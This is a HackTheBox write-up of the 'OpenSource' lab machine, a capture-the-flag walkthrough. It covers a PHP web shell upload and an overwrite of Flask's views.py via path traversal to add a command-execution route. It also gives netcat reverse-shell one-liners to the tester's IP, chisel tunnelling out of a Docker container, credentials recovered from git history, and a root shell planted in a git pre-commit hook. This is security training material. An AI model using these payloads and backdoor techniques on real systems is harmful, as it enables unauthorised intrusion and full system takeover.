OpenSource – HackTheBox Writeup

Machine Name: OpenSource
IP: 10.10.11.164
Difficulty: Easy
Summary
OpenSource like it’s name is all about exploiting information that is openly available. It demands knowledge about LFI, Docker, Flask, understanding source code, and ofcourse, Git. To get the user shell, LFI vulnerability was exploited to get RCE. Then, a docker container needed to be escaped in order to gain the user shell. Knowledge of tunneling helps to connect to the host machine and enumerate further. Ability to access the host machine lets us enumerate further and gain access to user via leaked credentials. Escalating privileges requires understanding the concept of Git hooks to exploit a process running as root. This box is great for someone who is new to programming and learning code/version management tools like Git.
I recommend resetting the machine before starting as a lot of people are messing with the back-end code.
Information Gathering
Nmap scan shows that SSH, port 80 (probably running Flask), and 3000 are open. I also added opensource.htb to the hosts file.


The port 80 webpage was running an application called upcloud.

I downloaded the file by clicking the Download button. A file named “source.zip” was saved. The content of the zip file was Docker container files.
Another button on the webpage was “Take me there!” which redirected me to an upload file page. I uploaded a simple image.


The file is uploaded and the webpage shows the location of the file. My next step was to upload a payload in a php file.
echo "<?php system($_GET['cmd']); ?>" > hxo.php
The file was successfully uploaded but it would only download the same file when I tried for code execution.
opensource.htb/uploads/hxo.php?cmd=id #Did not work. Downloads the file.
No luck here. So my next option was to find any interesting directories using gobuster.

The console page seems to be interesting.

Woah! So we need the PIN to be able to “execute Python expressions”.
I built the docker container to see what was running and found that the same upcloud application was running.
docker build -t opensource
docker run opensource
docker ps #Verify it is running.
#Visit IP:80 that the container is hosting.
Since we already have the “upcloud” application code, it might be helpful to look at the it.
git log --stat

The Dockerfile was modified. Let’s look at what was modified.
git diff ee9d9f1ef9156c787d53074493e39ae364cd1e05 2c67a52253c6fe1f206ad82ba747e43208e8cfd9

The “FLASK_DEBUG” mode was deleted. The container running on production doesn’t have the debug mode enabled.
I tried to enable the debug mode again by adding that line in the Dockerfile and rebuilding it.

vi Dockerfile #Add ENV FLASK_DEBUG=1
docker build -t opensource .
docker run opensource

A nine digit pin is displayed on the console. This might be the same pin for that “/console” page that was found earlier.
The source code had a “utils.py” file that contained the code to prevent unsafe files from being uploaded.

Another interesting observation is that the code to get unique file names is not written yet. That means, we might be able to replace files that already exist. I tested this by uploading two different images with the same name. The second image that was uploaded, replaced the first image.
To gain code execution, we could either get access to the console by brute-forcing/bypassing the PIN, or tweak the application source on our side and replace it via LFI.
There is an article on “Werkzeug Console PIN Exploit” that we could try, but I’d attempt the LFI first as it is easier.
Let’s fire up Burp!

I captured the GET request while visiting an uploaded file and changed the path to “../../../../etc/passwd” hoping for a traversal but as expected the code written to prevent “../” in filenames worked. The server looks for “/app/public/uploads/etc/passwd”.
Instead of plain-text, I’ll try to encode the “../” this time.

This fails as well. Let’s try “//” as the code does not omit a double slash from the file name.

Now all we need is a way for the system to execute commands from the application code. We could upload “views.py” file and replace the original with our malicious “views.py”.
In the code below, we create a new route with the name “rce” which takes “cmd” as an argument, executes it and displays on the webpage.
#Append this code to views.py
@app.route('/rce')
def command_server():
    return subprocess.Popen(request.args.get('cmd'), shell=True, stdout=subprocess.PIPE).stdout.read()
We change the file location from “views.py” to “..//app/app/views.py”.

Note that the “views.py” file in the source downloaded is different from one running on the production server. The “/” is routed to the main page but the code that we downloaded redirects “/” to “/public/uploads” Therefore, once you have replaced the “views.py” script with the version that was downloaded, the request to upload files again will change from “POST /upcloud” to “POST /”.
Let’s try a simple command, “id”.

After listening on netcat, the below reverse shell payload worked for me. I had to URL encode it for it to work.
http://10.10.11.164/rce?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2%3E%261|nc+10.10.16.22+1234+%3E/tmp/f

We’re root here because the server is running is Docker container. To get the user flag, we need to escape the container.
The IP of this docker container is “172.17.0.8”. Most docker container’s host create a an interface for the Docker network to operate on and in most cases, the first IP of the range is IP of the host, i.e. “172.17.0.1”.

I first tried to check the container’s capabilities to check for anything that could lead to a container breakout. Unfortunately, the “capsh –print” command did not work. Since this is an easy box, I didn’t think it would have to do anything with docker capabilities either.
I was stuck here. I didn’t know how else to escape the container. Then, I remembered that port 3000 was open. That might be the way to connecting to the host.
I tried to connect to the host through that port, expecting that it would allow us in.

Unfortunately, it was not straight forward and did not ask for any authentication either.
We might need to proxy through the container via the port 3000 to communicate with what ever is running on that port on the host. To do this, I downloaded chisel (linux_amd64). Chisel is a tool with which one can tunnel through the container to the host from localhost.
In the screenshot below, we have first established a simple server listening on localhost’s port 1337. Then we connect from the container to our attacker machine and enable tunneling through the container to port 3000 that was open.
#On Attacker machine
┌──(root㉿kali)-[/home/kali/htb]
└─# ./chisel server --reverse --p 1337

#On target container
/app # cd public/uploads
/app/public/uploads # ls
chisel
/app/public/uploads # chmod +x chisel
/app/public/uploads # ./chisel client 10.10.16.22:1337 R:3000:172.17.0.1:3000


I opened “localhost:3000” on my browser and we are presented with a “Gitea” page.

I registered but could not find anything interesting with this application. Then, it occurred to me that if users register on this application, we might find credentials in the source code we downloaded.
Gaining User Shell
There were two branches. “dev” and “public”.

I looked at the log for dev branch.
git log dev --stat

The “settings.json” file was deleted. When I looked at the file, I found credentials for the user “dev01”.
git show a76f8f75f7a4a12b706b0cf9c983796fa1985820:app/.vscode/settings.json

# dev01:Soulless_Developer#2022 are the credentials

I logged into Gitea as dev01 and found the SSH private key. We can now login via SSH.

vi id_rsa
chmod 600 id_rsa
ssh dev01@opensource.htb -i id_rsa
cat user.txt

We got the user flag!
Privilege Escalation
First I tried “sudo -l” which asked for password, then downloaded linpeas and ran it.
scp -i id_rsa_opensource /home/kali/htb/linpeas.sh dev01@opensource.htb:/tmp
cd /tmp
chmod +x linpeas.sh
./linpeas.sh

I was wasting time just trying exploits while going through linpeas. I decided to upload and run pspy64.

Looks like “git commit” is saving backups every minute and it is run by root. At this point, I’m sure this is the way to proceed to escalate privileges as this machine is named “OpenSource” and had a lot to do with Git.
I looked at GTFObins and found out about exploiting git hooks if a binary is allowed to run with superuser privileges. Git hooks are scripts that run automatically, in this case, before a commit for backup occurs. They are located in the “.git/hooks” folder. In the server, these hooks have an extension of “.sample”, meaning that they are just dummy hooks.

The dev01 user has write access to these files. This means, we can add our malicious code to get a reverse shell. Since this hook will be run before the commit run by root, we would obtain a root shell.
We need to enable the hook by removing the “.sample” extension.
cd /home/dev01/.git/hooks

vi pre-commit.sample #Add the reverse shell payload
## rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.22 4444 >/tmp/f

mv pre-commit.sample pre-commit

#On attacker machine
nc -lvnp 4444 #Wait for not more than a minute to get a shell as root.


